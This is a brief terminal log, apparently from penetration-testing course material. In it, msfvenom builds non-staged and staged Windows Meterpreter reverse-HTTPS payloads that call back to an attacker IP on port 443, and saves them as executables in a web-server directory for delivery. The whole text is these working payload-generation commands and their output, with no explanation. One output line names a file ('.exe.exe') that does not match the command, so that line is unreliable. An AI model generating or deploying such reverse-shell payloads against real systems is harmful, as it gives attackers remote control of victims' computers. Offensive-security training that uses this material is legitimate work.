 kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter_reverse_https
LHOST=192.168.119.120 LPORT=443 -f exe -o /var/www/html/msfnonstaged.exe
...
Payload size: 207449 bytes
Final size of exe file: 214016 bytes
Saved as: /var/www/html/msfnonstaged.exe.exe
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https
LHOST=192.168.119.120 LPORT=443 -f exe -o /var/www/html/msfstaged.exe
...
Payload size: 694 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/msfstaged.exe